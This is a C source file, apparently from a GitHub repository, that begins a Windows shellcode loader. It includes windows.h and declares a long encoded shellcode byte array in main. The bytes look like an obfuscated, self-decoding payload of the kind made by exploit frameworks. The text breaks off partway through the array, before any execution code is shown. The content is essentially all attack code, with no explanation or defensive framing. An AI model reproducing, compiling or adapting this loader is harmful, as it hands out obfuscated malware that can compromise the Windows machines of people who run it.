 1.c
# include <stdlib.h>
# include <stdio.h>
# include <string.h>
# include <windows.h>
int
main(void)
{
char *shellcode =
"\xbb\xb9\x09\x0e\xf4\xda\xcb\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x68\x31\x5d\x14\x83\xed\xfc\x03\x5d\x10\x5b\xfc\xd3\x32\x21"
"\x10\x20\x6c\x52\x36\xc3\xb5\xa8\x96\x1d\x7f\xe1\x46\x6f\x29"
"\x1b\x8a\xd9\xcf\x98\x4a\xe1\x0d\x84\x27\x67\x3f\xbf\x27\x9c"
"\xe1\xa1\x26\x4c\xd4\x27\x69\x6a\x1f\x76\xce\x07\x55\x2e\xba"
"\x61\x6f\x27\xe8\xee\xed\x46\xdb\x33\x2d\x2b\x18\x55\x53\x5e"
"\x26\xca\x68\x06\x40\x2b\x29\x82\x0b\xd4\x2b\x34\x8c\xf7\x65"
"\x70\xee\x97\xe5\x28\xbe\xa5\x2a\x72\x81\x42\x26\xd9\x3b\xf6"
"\x9a\xa8\x93\xfd\xa8\xfc\x66\x1e\xd7\xfb\x09\x49\x86\x76\xcb"
"\x8f\x11\x37\x41\x0c\x4b\x62\x34\x94\xdf\x52\x04\xc0\x0c\x4f"
"\x73\x10\x5c\xd8\x5d\xb5\xbc\x9d\xb4\x8e\x4a\x6c\xa7\xd5\x52"
"\x03\x13\xd5\x7f\x9f\x9f\x1d\xbc\x1e\xaa\x1f\x34\x29\xf8\x19"
"\x97\x65\x80\x6a\xb1\x7c\xac\x86\x59\x6b\x8c\x14\x84\x07\x9f"
"\xbc\xfa\xc0\x61\x8c\x4d\x8f\xc2\x16\x96\x2d\xcf\x2b\xed\x84"
"\xa8\x09\xb4\xf2\x73\x5f\x4f\xfd\xc1\x05\x80\x73\xb0\x10\x54"
"\x67\x6f\xd1\x33\x57\xc5\xc2\x0f\x75\x46\x35\xe9\xfc\xa1\x98"
"\x86\xf3\x9f\xc9\x66\x27\x05\x37\x16\x67\xb2\xa2\x67\x92\x63"
"\x86\x0b\xb1\x93\xea\xa6\x38\x29\x69\x81\x1a\x9e\xdf\xed\x8c"
"\xd8\x9d\x41\xb4\x03\x1a\x06\x4f\x31\xc4\x5d\xaa\x74\x51\xd7"
"\x78\xd3\xfe\x47\x4f\x40\x35\xb4\xcf\xe5\x7c\x8b\xb8\xdf\x5e"
"\xc7\x3a\xfa\xcb\x9f\x6d\x61\x6b\xbd\x2b\xcc\x1f\x72\xea\x51"